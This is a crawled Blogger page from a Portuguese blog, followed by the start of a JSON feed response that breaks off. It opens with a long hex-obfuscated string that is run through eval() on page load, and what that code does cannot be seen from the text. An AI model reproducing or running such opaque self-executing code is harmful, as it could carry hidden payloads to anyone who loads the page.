5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x64\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x4b\x28\x31\x43\x2c\x31\x44\x2c\x31\x78\x2c\x31\x46\x2c\x31\x45\x2c\x31\x54\x29\x7b\x31\x45\x3d\x31\x4b\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x44\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x45\x28\x32\x30\x28\x31\x78\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x44\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x45\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x42\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x38\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x33\x7c\x5f\x30\x78\x37\x65\x31\x66\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x31\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x32\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x35\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_jbOIec);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Anterior';
var downPageWord ='Próxima';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6jU8WEawCacSdUpiaaMLMVfH-IRg:1768646383232';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d356884543862268078','//www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html','356884543862268078');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '356884543862268078', 'title': 'Ponderantes', 'url': 'https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html', 'canonicalUrl': 'https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html', 'homepageUrl': 'https://www.ponderantes.com.br/', 'searchUrl': 'https://www.ponderantes.com.br/search', 'canonicalHomepageUrl': 'https://www.ponderantes.com.br/', 'blogspotFaviconUrl': 'https://www.ponderantes.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ponderantes - Atom\x22 href\x3d\x22https://www.ponderantes.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Ponderantes - RSS\x22 href\x3d\x22https://www.ponderantes.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ponderantes - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/356884543862268078/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ponderantes - Atom\x22 href\x3d\x22https://www.ponderantes.com.br/feeds/9089169144202223551/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2651209102569089', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '9089169144202223551', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3kvYmpWyTiPQbfedqWD40nak7fINH6f_Qt-kCnPjD-0s_Teg7RYn6pYtnEHL9lzXU_ki5CXWjGBRE3kt4ItYzN2-UNWmuHmIVhaphRmUdHnzCtHMdM4nXCKvnwsquGfjgfoC6NPb-gqI/s72-c/1108048_a_song_for_love1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3kvYmpWyTiPQbfedqWD40nak7fINH6f_Qt-kCnPjD-0s_Teg7RYn6pYtnEHL9lzXU_ki5CXWjGBRE3kt4ItYzN2-UNWmuHmIVhaphRmUdHnzCtHMdM4nXCKvnwsquGfjgfoC6NPb-gqI/s200/1108048_a_song_for_love1.jpg', 'pageName': '\xc9 preciso amar... e navegar', 'pageTitle': 'Ponderantes: \xc9 preciso amar... e navegar'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\xc9 preciso amar... e navegar', 'description': '\r \xc9 preciso amar as pessoas\r Como se n\xe3o houvesse amanh\xe3. \r N\xe3o \xe9 apenas amor de sentir, \xe9 tamb\xe9m de estar junto, compartilhar. Amor que, me...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3kvYmpWyTiPQbfedqWD40nak7fINH6f_Qt-kCnPjD-0s_Teg7RYn6pYtnEHL9lzXU_ki5CXWjGBRE3kt4ItYzN2-UNWmuHmIVhaphRmUdHnzCtHMdM4nXCKvnwsquGfjgfoC6NPb-gqI/s200/1108048_a_song_for_love1.jpg', 'url': 'https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9089169144202223551}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '356884543862268078', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY76m3fsaAjR_dnQZAHgFnADQQLr7A:1768646383233', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tab1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tab2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tab3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ponderantes.com.br/feeds/posts/default/-/Educa%C3%A7%C3%A3o?alt=json-in-script&max-results=3&callback=jQuery111006440517014136977_1768646382078&_=1768646382079
body_size: 8422
content:
// API callback
jQuery111006440517014136977_1768646382078({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-356884543862268078"},"updated":{"$t":"2025-11-19T22:13:53.627-03:00"},"category":[{"term":"Reflexão"},{"term":"Relacionamento"},{"term":"Educação"},{"term":"Crônicas"},{"term":"Amizade"},{"term":"Prosa"},{"term":"Televisão"},{"term":"Literatura"},{"term":"Contos"},{"term":"Professores"},{"term":"Língua Portuguesa"},{"term":"Datas"},{"term":"Leitura"},{"term":"Tempo"},{"term":"Timidez"},{"term":"amor"},{"term":"Selos e afins"},{"term":"Avisos do Blog"},{"term":"Desmistificando a timidez"},{"term":"Música"},{"term":"Política"},{"term":"Mensagens"},{"term":"Blogagem Coletiva"},{"term":"Dolores"},{"term":"Emunda"},{"term":"Gramática Brincante"},{"term":"Olhar"},{"term":"Poemando"},{"term":"Diálogos"},{"term":"Feira de Santana"},{"term":"Lições"},{"term":"Outros"},{"term":"Religião"},{"term":"Ato de Escrever"},{"term":"Bullying"},{"term":"Memórias"},{"term":"Reflexões"},{"term":"Sobre 